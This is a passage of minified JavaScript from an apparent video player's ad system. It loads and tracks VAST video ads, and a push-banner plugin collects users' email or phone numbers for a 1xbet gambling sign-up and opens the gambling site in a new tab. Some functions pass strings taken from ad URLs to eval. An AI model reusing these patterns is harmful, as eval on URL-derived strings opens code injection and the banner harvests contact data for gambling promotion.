o_params&&Object.keys(o_params.v).length>0&&Object.keys(o_params.v).forEach((function(t){"points"!=t&&(v[t]=o_params.v[t])})),v.playlist.dontplay=1,v.yamtr=1,"p2p"in options&&(v.p2p=options.p2p),v.lang="ru";var VastLoader=function(preload){var vast=[],vastType="",vastUrl,partner,_x="",_preload=1==preload,_preloaded=[],_status="",_ltime=-1,_nocred=!1,die_error=!1;vast.events=[],vast.wrapper0=" -> ",o.vast_adid="";var no=["desktop","mobile","mobiletv","tv","lg"],wait_url,wait_wrap;function LoadXml(x,wrap){if(preload&&_preloaded.push(x),""!=x){""==_x&&(_x=x),_nocred=!1;var stop=!1;if(1==o.waitingads||o.destroyed)return void(o.destroyed||(wait_url||(wait_url=x,wait_wrap=wrap),setTimeout(LoadXml,500)));if(x||wrap||!wait_url||(x=wait_url,wrap=wait_wrap,wait_url=null,wait_wrap=null),"string"==typeof x){if(0==x.indexOf("js:")){try{x=eval(x.substr(3)+"()")}catch(t){}""!=x&&x||(x="",o.actions.EmptyVastUrl())}if(0==x.indexOf("<VAST>"))return void ParsTxt(x)}if(x.indexOf("[remove]")>-1&&(o.vast_remove&&o.vast_remove.push(x),o.actions.VastRemoveUrl(vastUrl),x=x.replace("[remove]","")),o.vast_stop=0,x.indexOf("[stop]")>-1&&(o.vast_stop=1,x=x.replace("[stop]","")),x.indexOf("[skipimp]")>-1&&(vast.skipimp=1,x=x.replace("[skipimp]","")),x.indexOf("nocontrols")>-1&&(vast.nocontrols=1,x.indexOf("nocontrolsvpaid")>-1&&(vast.nocontrolsvpaid=1)),x.indexOf("yescontrols")>-1&&(vast.yescontrols=1),x.indexOf("[ima]")>-1&&(1==v.vast_ima&&(vast.ima=1),x=x.replace("[ima]","")),x.indexOf("[pausemute]")>-1&&(vast.pause_mute=1),x.indexOf("[mute]")>-1&&(vast.mute=1,x=x.replace("[mute]","")),x.indexOf("[unmute]")>-1&&(vast.mute=-1,x=x.replace("[unmute]","")),x.indexOf("[skip:")>0){var to=x.match(/\[skip:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=tmp.substr(0,tmp.length-1)}x=x.replace(/\[skip:\d*\]/g,"")}if(x.indexOf("[imp:")>0){var to=x.match(/\[imp:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);v["vast_"+vastType+"_andlimit"]=tmp.substr(0,tmp.length-1)}x=x.replace(/\[imp:\d*\]/g,"")}if(x.indexOf("[controls]")>0&&(vast.yescontrols=1,x=x.replace("[controls]","")),x=vastURL(x,wrap),1==o[vastType+"skipimprsd"]&&o[vastType+"imprsd"]&&o[vastType+"imprsd"].indexOf(x)>-1&&(log("Impressed"),stop=!0),stop)die_error=!0,_status="next",_preload||setTimeout((function(){o.actions.VastNext()}),100);else if(o.vast_poster&&show2(o.vast_poster),vastUrl=x,1==v.vast_ima&&DestroyIma(),1==vast.ima)o.ima=new VastIMA(x,vast);else{if(wrap||(vast.vasturl=x,o.current_vast_url=x),js(wrap?"vast_wrapper":"vast_url",x),""==trim(x))return log("empty vast url"),void ErrorLoad();var xhr=new XMLHttpRequest;xhr.open("GET",x,!0),1==v.vast_nocredentials||x.indexOf("nocredentials")>-1||x.indexOf("kxcdn.com")>0||x.indexOf("pljs.ru")>0||x.indexOf("plrjs.org")>0?_nocred=!0:xhr.withCredentials=!0,xhr.timeout=1e3*parseInt(v.vast_timeout),xhr.onload=function(t){Parsing(this)},xhr.onerror=function(t){0!=t.target.status||_nocred?ErrorLoad():LoadXmlNoCredentials(x)},xhr.ontimeout=function(t){ErrorLoad(301)};try{xhr.send()}catch(t){ErrorLoad()}}}else log("error1"),ErrorLoad()}function LoadXmlNoCredentials(t){var e=XHR(t);e.timeout=1e3*parseInt(v.vast_timeout),e.onload=function(t){Parsing(this)},e.onerror=function(t){ErrorLoad()},e.ontimeout=function(t){ErrorLoad(301)};try{e.send()}catch(t){ErrorLoad()}}function ParsTxt(t){var e=new Object;if(window.DOMParser){var o=new DOMParser;e.responseXML=o.parseFromString(t,"text/xml")}else{(o=new ActiveXObject("Microsoft.XMLDOC")).async="false",o.loadXML=t,e.responseXML=o}Parsing(e)}function ChX(t){if(t){o.vast_remove&&o.vast_remove.indexOf(t)>-1&&(log("VAST removed"),o.actions.VastError(),t="");for(var e=0;e<no.length;e++)t.indexOf("[no_"+no[e]+"]")>-1&&(t=t.replace("[no_"+no[e]+"]",""),o.system[no[e]]&&(log("VAST no "+no[e]),o.actions.VastError(),t=""));1==v.geo&&o.geo&&(t=o.geo.V(t))}return t}function ErrorLoad(x){var z;if(vastUrl.indexOf("abfn=")>-1)try{var y=cut(vastUrl,"abfn=","&");if(y){var y2=eval(y+"('"+vastUrl+"')");y2&&(log("VAST abfn"),vast.abfn=vastUrl,LoadXml(y2),z=!0)}}catch(t){}z||(log("VAST Loading Error",x),vast.isWrapper?Event("Error",x>0?x:300):Event("Error",100),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function Parsing(e){var i=e.responseXML;if(null==i&&e.responseText)try{if(e.responseText.indexOf("VAST")>0)i=(new DOMParser).parseFromString(e.responseText,"text/xml")}catch(t){}if(null==i||""==vastType)js("vast_empty",VastInfo()),log("VAST XML Error"),ErrorLoad(303);else{vast.type=vastType;var s=i,n=g("vmap:VMAP",s),a=!1;if(exist(vast.wrapperTime)&&(_ltime=(new Date).getTime()-vast.wrapperTime,Event("loadTime")),n){var r=n.getElementsByTagName("vmap:AdBreak");if(r.length>0){for(var l=[],d=[],c=0;c<r.length;c++)if("linear"==r[c].getAttribute("breakType")){var u=t("vmap:AdTagURI",g("vmap:AdSource",r[c]));""!=u&&(0==v["vast_"+vastType+"_vmap"]?d.push(u):l.push(u))}l.length>0&&o.actions.VastInsertAnd(l,_x),d.length>0&&o.actions.VastInsertOr(d,_x),_status="error",!_preload&&o.actions.VastRemoveAndPlay(),a=!0}}var p=t("PjsWrapper",s);if(p){var f=p.split(",");for(c=0;c<f.length;c++){var h="wrapper_events"+f[c];if(exist(o[h]))for(var m in o[h])o[h].hasOwnProperty(m)&&(exist(vast.events[m])||(vast.events[m]=[]),vast.events[m]=vast.events[m].concat(o[h][m]))}}var b=s.getElementsByTagName("Ad");if(b.length>1){var y=random(1e4,2e4);for(var m in o["wrapper_events"+y]=[],vast.events)vast.events.hasOwnProperty(m)&&(o["wrapper_events"+y][m]=vast.events[m].slice());var x=[],w=[];for(c=1;c<b.length;c++){var _=g("Wrapper",b[c]);if(_){if(t("VASTAdTagURI",_))""!=(k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>")&&("true"!=_.getAttribute("allowMultipleAds")&&1!=v.vast_adsfalland||1!=v["vast_"+vastType+"_vmap"]?w.push(k):x.push(k))}else if(b[c]){var k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>";1==v.vast_adsfalland||"true"==b[c].getAttribute("allowMultipleAds")?x.push(k):w.push(k)}}x.length>0&&o.actions.VastInsertAnd(x,_x),w.length>0&&o.actions.VastInsertOr(w,_x)}if(!a){var S=g("Ad",s),P=g("InLine",S),T=g("Wrapper",S);if(vast.isWrapper=!1,vast.isVpaid=!1,vast.isImg=!1,_Event("Error",S),T){vast.isWrapper=!0,P=T,vast.wrapper&&(vast.wrapper0+=vast.wrapper+" -> "),vast.wrapper=t("VASTAdTagURI",P);var A=T.getAttribute("minVisibility");A&&A>0&&exist(o.visibility)&&o.visibility<A&&(log("Wrapper visibility",o.visibility+"<"+A),vast.file=void 0,vast.isWrapper=!1)}var O=(new XMLSerializer).serializeToString(s.documentElement);if(js("vast_xml",escape(O)),P){var E,C;if(o.vast_adid+=(""!=o.vast_adid?" -> ":"")+S.getAttribute("id"),vast.adsystem=t("AdSystem",P),E=g("Creatives",P),_Event("Impression",P),_Event("Impress",P),vast.version=s.documentElement.getAttribute("version"),_Event("Error",P),"PjsVast"==vast.adsystem&&vast.pjstat&&vast.events.Error.push(vast.pjstat+"err"),E){var L=E.getElementsByTagName("Creative");for(c=0;c<L.length;c++){C=g("Linear",L[c]);var I=g("NonLinearAds",L[c]);if(I)for(var j=I.getElementsByTagName("NonLinear"),M=0;M<j.length;M++)OverlayParsing(j[M]);if(C){if(""!=t("Duration",C)&&(vast.duration=seconds(t("Duration",C))),""!=t("AdParameters",C)&&(vast.adparameters=t("AdParameters",C)),g("MediaFiles",C)&&(vast.file=_Media("MediaFile",g("MediaFiles",C)),exist(v.vast_denied_files))){var R=v.vast_denied_files.split(",");for(c=0;c<R.length;c++)vast.file.indexOf(R[c])>-1&&(log("VAST file denied",R[c]),js("vast_file_denied",vast.file),vast.file=void 0)}g("TrackingEvents",C)&&_Tracking("Tracking","event",g("TrackingEvents",C));var z=g("VideoClicks",C);z&&(vast.click=t("ClickThrough",z),_Tracking("ClickTracking","id",z));var H=C.getAttribute("skipoffset");H&&(!exist(vast.extensions)&&(vast.extensions=[]),vast.extensions.skipTime=seconds(H))}var V=g("CompanionAds",L[c]);if(V){var D=V.getElementsByTagName("Companion"),N=100,F=0;for(M=0;M<D.length;M++){var q=g("StaticResource",D[M]);if(q){var B=q.getAttribute("creativeType");if(B&&B.indexOf("image")>-1){var W=Math.abs(D[M].getAttribute("width")/D[M].getAttribute("height")-o.aspect),U=D[M].getAttribute("width")*D[M].getAttribute("height");W<N&&U>=F&&(N=W,F=U,vast.companionImg=textContent(q),_Event("CompanionClickThrough",D[M]))}}}}}}!exist(vast.extensions)&&(vast.extensions=[]);var Y=g("Extensions",P);Y&&_Extensions(Y)}vast.isWrapper?(vast.wrapperTime=(new Date).getTime(),0==vast.wrapper.indexOf("data://text/xml,")?(log("Wrapper","XML"),ParsTxt(unescape(vast.wrapper.substr(16)))):(log("Wrapper",vast.wrapper),LoadXml(vast.wrapper,!0))):Done()}}}function Done(){Event("onVastLoad"),exist(vast.file)&&o.vok?(_status="ready",!_preload&&o.actions.VastReady(vast)):(js("vast_empty",VastInfo()),Event("Error",401),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function g(t,e){return exist(e)?e.getElementsByTagName(t)[0]:null}function t(t,e,o){exist(o)||(o=0);var i=e.getElementsByTagName(t)[o],s="";return exist(i)&&exist(i.childNodes[0])&&i.childNodes[0].wholeText&&(s=i.childNodes[0].wholeText.trim()),s}function _Event(t,e){if(exist(vast.events[t])||(vast.events[t]=[]),exist(e)&&exist(e.getElementsByTagName(t)[0]))for(var o=0;o<e.getElementsByTagName(t).length;o++)for(var i=e.getElementsByTagName(t)[o].childNodes,s=0;s<i.length;s++)if(i[s].wholeText){var n,a=i[s].wholeText;exist(i[s].nextSibling)&&"URL"==i[s].nextSibling.localName&&(a=textContent(i[s].nextSibling)),a&&(n=a.replace(/\s+/g," ").trim()),n&&""!=n&&("CompanionClickThrough"==t?vast.click=n:-1==vast.events[t].indexOf(n)&&vast.events[t].push(n),n.indexOf("pjstat")&&"Impression"==t&&(vast.pjstat=n))}}function _Tracking(t,e,o,i){if(exist(o.getElementsByTagName(t)[0]))for(var s=0;s<o.getElementsByTagName(t).length;s++){var n=o.getElementsByTagName(t)[s].getAttribute(e);if("ClickTracking"==t&&"skipAd"!=n&&(n="click"),n){var a=o.getElementsByTagName(t)[s].childNodes;if(1==i&&(!vast.vpdevnts&&(vast.vpdevnts=[]),vast.vpdevnts.push(n)),a.length>0){var r=a[0].wholeText.replace(/\s+/g," ").trim();if("impression"==n&&(n="Impression"),"progress"==n){var l=o.getElementsByTagName(t)[s].getAttribute("offset");l&&(exist(vast.progresstimes)||(vast.progresstimes=[]),vast.progresstimes.push(seconds(l)),n=n+"_"+seconds(l))}exist(vast.events[n])||(vast.events[n]=[]),vast.events[n].push(r)}}}}function _Extensions(e){if(exist(e.getElementsByTagName("Extension")[0]))for(var i="CustomTracking",s=0;s<e.getElementsByTagName("Extension").length;s++){var n=e.getElementsByTagName("Extension")[s],a=n.getAttribute("type");if(a){var r="";exist(n.childNodes[0])&&exist(n.childNodes[0].wholeText)&&(r=n.childNodes[0].wholeText.replace(/\s+/g," ").trim());var l,d=n.getElementsByTagName(i);d.length>0&&(n=d[0],"subscribeVpaid"==a&&(l=1),a=i),a==i&&_Tracking("Tracking","event",n,l),"or"==a&&o.actions.VastInsertOr(t("Extension",e,s)),"and"==a&&o.actions.VastInsertAnd(t("Extension",e,s));var c=exist(o.media)?o.media.duration():0;if("Allowblock"==a&&(c>120||0==c))"1"==r&&("preroll"==vastType&&(vastUrl.indexOf("vr=1")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=1","vr=5")),vastUrl.indexOf("vr=5")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=5","vr=9"))),"midroll"==vastType&&(vastUrl.indexOf("vr=2")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=2","vr=6")),vastUrl.indexOf("vr=6")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=6","vr=10"))),"pauseroll"==vastType&&(vastUrl.indexOf("vr=3")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=3","vr=7")),vastUrl.indexOf("vr=7")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=7","vr=11"))),"postroll"==vastType&&(vastUrl.indexOf("vr=4")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=4","vr=8")),vastUrl.indexOf("vr=8")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=8","vr=12"))));else if("loadTime"==a||"skipAd"==a||"addClick"==a||"viewable"==a||0==a.indexOf("second"))0==a.indexOf("second")&&(exist(vast.events.sec)||(vast.events.sec=[]),vast.events.sec.push(parseInt(a.substr(6)))),exist(vast.events[a])||(vast.events[a]=[]),vast.events[a].push(r);else{if(a.indexOf("Time")>-1&&-1!=r&&(r=seconds(r)),a.indexOf("Txt")>-1&&(r=decodeHtml(r)),"controls"==a){var u=e.getElementsByTagName("Extension")[s].getElementsByTagName("control");if(u.length>0)for(var p=0;p<u.length;p++)u[p].getAttribute("id")&&(vast["control_"+u[p].getAttribute("id")]=u[p].getAttribute("layout"))}"minVisibility"==a&&r>0&&0!=v.vast_visibility&&exist(o.visibility)&&o.visibility<r&&(log("VAST visibility",o.visibility+"<"+r),js("vast_visibility",o.visibility+"<"+r),vast.file=void 0,vast.isWrapper=!1),"callPjsEvent"==a&&r&&js(r,VastInfo()),"hideAfterComplete"==a&&(vast.hidevpaid=1),1==vast.extensions.extensionsPriority&&-1==r.toString().indexOf("//")&&exist(vast.extensions[a])||(vast.extensions[a]=r)}}}}function _Media(t,e){var i="",s=[];if(exist(e.getElementsByTagName(t)[0]))for(var n=0;n<e.getElementsByTagName(t).length;n++){var a=e.getElementsByTagName(t)[n],r=a.getAttribute("type"),l=a.getAttribute("apiFramework");if(i=textContent(a),r){if(vast.filetype=r,r.indexOf("javascript")>-1&&"VPAID"==l){vast.isVpaid=!0;break}if(r.indexOf("mp4")>-1){var d={};d.x=i,a.getAttribute("width")&&(d.w=a.getAttribute("width")),s.push(d)}if(r.indexOf("image")>-1&&0==s.length){vast.isImg=!0;break}if(r.indexOf("iframe")>-1&&0==s.length){vast.isImg=!0,vast.isFrm=!0;break}}}if(s.length>0){i=s[0].x;var c=0;for(n=0;n<s.length;n++)if(s[n].w&&(s[n].w>c&&(i=s[n].x,c=s[n].w),s[n].w>=o.screen_w))return s[n].x}return i}function textContent(t){if(t){var e=t.textContent;if(e)return e.replace(/\s+/g," ").trim()}}function vastURL(t,e){0==t.indexOf("prt")&&(partner=!0,t=Prt(t),log("VASTP "+vast.prt)),-1==t.indexOf("random")&&1==v.vast_addrandom&&t.indexOf("//")>-1&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=t.replace(/\{/g,"(")).replace(/\}/g,")")).replace(/\(ref\)/g,Href())).replace(/\(referer\)/g,Href())).replace(/\(rand_id\)/g,o.sessid)).replace(/\(host\)/g,encodeURIComponent(o.domain))).replace(/\(referrer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(rereferer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(random\)/g,Math.random())).replace(/\(vast_id1\)/g,v.vast_id1)).replace(/\[random\]/g,Math.random())).replace(/\(adblock\)/g,o.ab?1:0)).replace(/\[CACHEBUSTING\]/g,Math.random())).replace(/\(width\)/g,o.screen_w)).replace(/\(bitrate\)/g,existv(o.bitrate,0))).replace(/\(videowidth\)/g,o.media?o.media.size().width:"")).replace(/\(videoheight\)/g,o.media?o.media.size().height:"")).replace(/\(quality\)/g,api("quality"))).replace(/\(height\)/g,o.screen_h)).replace(/\(duration\)/g,o.media?o.media.duration():0)).replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1)).indexOf("(platform)")>0&&(o.system.tv&&(t=t.replace(/\(platform\)/g,"smarttv")),t=o.system.mobile?t.replace(/\(platform\)/g,"mobile"):t.replace(/\(platform\)/g,"web-html5"));for(var i=1;i<6;i++){var s="";if(i>1&&(s=i),t.indexOf("(timeout"+s+":")>0){var n=new RegExp("\\(timeout"+s+":\\d*\\)","g"),a=t.match(n);if(a.length>0){var r=a[0].substr(a[0].indexOf(":")+1);r=r.substr(0,r.indexOf(")")),""==s?(v.vast_timeout=1*r,v.vpaid_timeout=1*r):v["vpaid_timeout"+s]=1*r}t=t.replace(n,"")}}if(t.indexOf("(connection)")>0){var l=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t=t.replace(/\(connection\)/g,void 0!==l&&void 0!==l.type?l.type:"undefined")}return t=VastReplace(t),1!=e&&(1==v.vpaidimpression||t.indexOf("vpaidimpression")>0)&&(vast.vpaidImOnVdSrt=1),0==t.indexOf("http://")&&(t="//"+t.substr(7)),t}function seconds(t){var e=t.split(":"),o=0;return 3==e.length&&(o=3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2])),2==e.length&&(o=60*parseInt(e[0])+parseInt(e[1])),o}function decodeHtml(t){var e;return t?((e=createElement("div")).innerHTML=t,decodeURIComponent(e.textContent)):void 0}function Event(t,e){if(exist(vast)&&(exist(vast.prt)&&0==v.eventstrackervast||"intro"==vast.adsystem||"outro"==vast.adsystem||(e>0?js("vast_"+t,e):js("vast_"+t)),exist(vast.events[t])))for(var i=0;i<vast.events[t].length;i++){log("VAST "+t);var s=vast.events[t][i];e>0&&s.indexOf("[ERRORCODE]")>0&&(s=s.replace("[ERRORCODE]",e)),s.indexOf("(time)")>0&&(s=s.replace("(time)",_ltime)),s.indexOf("(url)")>0&&(s=s.replace("(url)",encodeURIComponent(vastUrl))),(s=(s=VastReplace(s)).replace("(adblock)",o.ab?1:0)).indexOf(".pjstat")>0&&(s=s+"&h="+(exist(v.parent_domain)?v.parent_domain:o.d)+(1==v.ab?"&a="+(o.ab?1:0):"")+("overlay"==o.vasttype?"&r=1":"")+"&s="+o.sessid),gif(s)}}function AddEvnt(t,e){if(exist(vast.events[e])||(vast.events[e]=[]),t)for(var o=t.split(","),i=0;i<o.length;i++)o[i]=o[i].replace(/\(random\)/g,random(1e3,2e3)),-1==vast.events.indexOf(e)&&vast.events[e].push(o[i])}function VastReplace(t){if(t=t.replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1),"string"==typeof v.vast_replace)try{v.vast_replace=v.vast_replace.replace(/'/gi,'"'),v.vast_replace=JSON.parse(v.vast_replace)}catch(t){log(t)}if("object"==typeof v.vast_replace)for(var e in v.vast_replace)if(v.vast_replace.hasOwnProperty(e))for(var i=0;i<5;i++)t=t.replace(e,v.vast_replace[e]);return t}function Prt(t){if(t.indexOf("[imp]")>0){var e=t.indexOf("[imp]");AddEvnt(i=t.substr(e+5,t.indexOf("_")-(e+5)),"Impression"),AddEvnt(i+"err","Error"),t=t.substr(0,e)+t.substr(t.indexOf("_"))}if(t.indexOf("[pimp]")>0){var i;e=t.indexOf("[pimp]");AddEvnt(i=t.substr(e+6,t.indexOf("**")-(e+6)),"Impression"),t=t.substr(0,e)+t.substr(t.indexOf("**")+2)}if(0==t.indexOf("prtcpm")?(vast.cpm=t.substr(6,4),vast.prt=t.substr(10,t.indexOf("_")-10)):vast.prt=t.substr(3,t.indexOf("_")-3),vast.cpm){var s="https://"+vast.cpm+"-c73e.kxcdn.com/"+vast.cpm;o.vast&&o.vast.imp(s),AddEvnt(s,"Impression")}return t=t.substr(t.indexOf("_")+1)}function OverlayParsing(t){if(t){vast.overlay=[],vast.overlay.width=t.getAttribute("width"),vast.overlay.height=t.getAttribute("height");var e=t.getAttribute("minSuggestedDuration");e&&(vast.duration=seconds(e)),vast.overlay.scalable=t.getAttribute("scalable"),vast.file=textContent(g("StaticResource",t)),_Event("NonLinearClickTracking",t);var o=t.getAttribute("skipoffset");o&&(!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=seconds(o)),vast.click=textContent(g("NonLinearClickThrough",t))}}function DestroyIma(){if(o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}}this.Load=function(t,e,i){var s=(new Date).getTime(),n=new Date("2022-02-25");n.setDate(n.getDate()+3),n=n.getTime(),o.dt=n>s,vastType=e,vast.second=i;var a=(i="HDVBPlayer.com,").split(","),r=!1;if(o.vok=!0,a.forEach((function(e){if(e.indexOf("_dt20")>0){var i=e.substr(-10);new Date(i).getTime()>(new Date).getTime()||1!=o.dk?e=e.substr(0,e.indexOf("_dt20")):(log("expired"),e="expired")}o.d=location.hostname,e.indexOf(".*")>0&&o.d.indexOf(e.substr(0,e.indexOf(".")))>-1&&(e=o.d),!(e.indexOf(".")>0||"localhost"==e)||!new RegExp(e+"$","i").test(o.d)&&0!=t.indexOf("<VAST><Pjs")||(r=!0)})),0==t.indexOf("prt")&&(r=!0),""!=(t=ChX(t)))if("no"!=t){if(0==t.indexOf("id:")){var l="";if(t.indexOf("[")>0&&(l=t.substr(t.indexOf("[")),t=t.substr(0,t.indexOf("["))),t=t.substr(3),!exist2(o.p))return void o.actions.VastNext();var d=JSON.parse(o.p);for(var c in d)d.hasOwnProperty(c)&&exist(d[c].id)&&t==d[c].id&&(d[c].preroll=ChX(d[c].preroll+l),t="prt"+(exist(d[c].cpm)?"cpm"+d[c].cpm:"")+e+"_"+d[c].preroll,r=!0)}!r&&exist(options[e])?(log("VAST Domains Error "+o.d+" "+e),v.zdmn=i,v.vast=0,o.actions.EmptyVastUrl(),o.actions.VastError()):(js("vast_load",vastType),LoadXml(t))}else o.actions.VastNext()},this.break=function(){die_error||ErrorLoad()},this.Ready=function(){o.actions.VastReady(vast)},this.disablePreload=function(){_preload=!1},this.Status=function(){return _status},this.info=function(t){return!!vast&&vast[t]},this.getVolume=function(){},this.preloaded=function(t){return _preloaded.indexOf(t)>-1}},Banner=function(t,e,i,s){var n=document.createElement("script"),a=document.createElement("ins");s.appendChild(t),t.appendChild(n),t.appendChild(a),attr(n,{src:e.script,async:"",defer:""}),attr(a,{class:"604c7625","data-key":e.key,"data-cp-host":`${o.p.masterHash}|${i}|${o.p.host}`})},socket=!1,socketCount=0,PushBannerPlugin=function(t){var e=this;"closeFlag"in this||(this.closeFlag=!0),"timeoutFlag"in this||(this.timeoutFlag=!1),"timeoutCloseBtnFlag"in this||(this.timeoutCloseBtnFlag=!1),"pushbannerRegInputFocus"in this||(this.pushbannerRegInputFocus=!1);let i=function(){"pushbannercontainer"in o&&(v.pushbannerstatus=!1,v.pushbannerclosebuttontimer=0,v.pushbannerrequesttimer=0,v.pushbannertimer=0,"pushbannercontainer"in o&&(o.pushbannercontainer.remove(),delete o.pushbannercontainer),e.closeFlag&&a(""),delete o.u.pushbanner.conf)},s=function(t,e){let o=createElement("div");t.appendChild(o),attr(o,{id:"close_button_pb",class:"img_banner_close_button"+e}),css(o,{top:"-10px",right:"-10px",background:"#999","z-index":"9999"}),pushCSS("#close_button_pb{width:25px;height:25px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button_pb:after,#close_button_pb:before,#close_button_pb:hover{background:#fff;cursor:pointer}#close_button_pb,#close_button_pb:hover::after,#close_button_pb:hover::before{background:#000}#close_button_pb:after,#close_button_pb:before{content:'';position:absolute;height:1px;width:15px;top:13px;text-align:center;left:5px}#close_button_pb:before{transform:rotate(45deg)}#close_button_pb:after{transform:rotate(-45deg)}"),o.addEventListener("click",i)},n=function(t,e){o.pushbannerRegText.style.opacity=0,o.pushbannerRegInput.style.opacity=0,o.pushbannerRegButton.style.opacity=0,o.pushbannerRegAlert.innerText=t,setTimeout((function(){o.pushbannerRegAlert.innerText="",e&&(o.pushbannerRegText.style.opacity=1,o.pushbannerRegInput.style.opacity=1,o.pushbannerRegButton.style.opacity=1)}),e?2e3:4e3)};this.registrationAlert=n;let a=function(t){("html"!=o.u.pushbanner.type||!this.pushbannerRegInput&&""==o.pushbannerRegInput.value)&&("pushbannerRegContainer"in o&&(o.pushbannerRegContainer.remove(),delete o.pushbannerRegContainer),""!=t&&window.open("https://1xbet522947.top/"+t,"_blank"),void 0!==socket&&(socket.send("restart"),clearTimeout(this.timeoutFlag),clearTimeout(e.timeoutFlag)))},r=function(){gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegButton=createElement("div"),o.pushbannerRegAlert=createElement("div"),o.pushbannerRegText=createElement("div"),o.pushbannerRegInput=createElement("input");o.pushbannerRegButton.innerHTML='<span style="text-align:center">Играй с нами!</span>',o.pushbannerRegText.innerHTML=`${o.u.pushbanner.title} <span style="background-image:url('[data-uri]')"></span>`,attr(o.pushbannerRegInput,{class:"pushbanner_registration_input",placeholder:"Введи почту или телефон"}),attr(o.pushbannerRegButton,{class:"pushbanner_registration_button"}),attr(o.pushbannerRegAlert,{class:"pushbanner_registration_alert"}),attr(o.pushbannerRegText,{class:"pushbanner_registration_text",style:"text-align:right"}),css(o.pushbannerRegContainer,{position:"absolute",right:"10px",bottom:"80px",padding:"44px 15px 40px 150px",background:"rgb(0,45,114,.7)","background-image":"url('[data-uri]')","background-repeat":"no-repeat","background-size":"100%","border-radius":"3px",display:"flex","flex-flow":"column"}),o.pushbannerRegInput.addEventListener("focus",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!0})),o.pushbannerRegInput.addEventListener("blur",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!1,void 0===o.pushbannercontainer&&setTimeout((()=>a("")),2500)})),o.pushbannerRegInput.addEventListener("input",(t=>{let i=""==o.pushbannerRegInput.value;this.closeFlag=e.closeFlag=!!i})),o.pushbannerRegButton.addEventListener("click",(function(){let t=o.pushbannerRegInput.value;gif(`//stat.${o.p.href}/?event=1&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),""!=t&&function(t){return/\S+@\S+\.\S+/.test(t)||/^\+?\d+$/.test(t)}(t)?function(t,e,o){var i=function(){for(var t=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],e=!1,o=0;o<t.length;o++){try{e=t[o]()}catch(t){continue}break}return e}();if(i){var s=o?"POST":"GET";i.open(s,t,!0),o&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4==i.readyState&&(200!=i.status&&304!=i.status||e(i))},4!=i.readyState&&i.send(o)}}("/reg",(t=>{if(t.responseText&&(t=JSON.parse(t.responseText)),t.success){let s=t.main;e.registrationAlert("Смотри новую вкладку и вперед к победам!",!1),gif(`//stat.${o.p.href}/?event=3&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegInput.value="",setTimeout((()=>{a(s),i()}),4500)}else t.message&&e.registrationAlert(t.message,!0)}),`input=${t}`):n("Введите электронную почту или номер телефона",!0)})),pushCSS(".pushbanner_registration_text {padding: 0 0 20px;font-weight: 600;font-style: italic;}.pushbanner_registration_alert {position: absolute;width: 50%;text-align: center;top: 70px;font-size: 19px;line-height: 19px;}"),pushCSS(".pushbanner_registration_button {padding: 8px 10px;background: white;color: #0dbbef;margin-top: 12px;border-radius: 15px;text-align: center;font-size: 16px;font-weight: 800;}"),pushCSS(".pushbanner_registration_button:hover {background: #d7d7d7;cursor: pointer;}"),pushCSS(".pushbanner_registration_input::placeholder {color:white;}"),pushCSS(".pushbanner_registration_input {padding: 6px 12px;border-radius: 15px;border: none;min-width: 160px;background: #2471b8;text-align: center;}"),pushCSS(".pushbanner_registration_text span{width: 50px;height: 15px;background-position: bottom;background-size: 100%;position: relative;display: inline-flex;background-repeat: no-repeat;margin-left: 5px;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegText),o.pushbannerRegContainer.appendChild(o.pushbannerRegInput),o.pushbannerRegContainer.appendChild(o.pushbannerRegButton),o.pushbannerRegContainer.appendChild(o.pushbannerRegAlert),o.frame.appendChild(o.pushbannerRegContainer)},l=function(){!0===o.u.pushbanner.conf.status&&(o.pushbannercontainer=createElement("div"),v.pushbannerstate.push(o.u.pushbanner.conf.state),Banner(o.pushbannercontainer,{key:"html"==o.u.pushbanner.type?o.u.pushbanner.conf.key:o.u.pushbanner.conf.key2,script:o.u.pushbanner.script},11,o.frame),attr(o.pushbannercontainer,{id:"banner_before_end",class:"img_banner_block 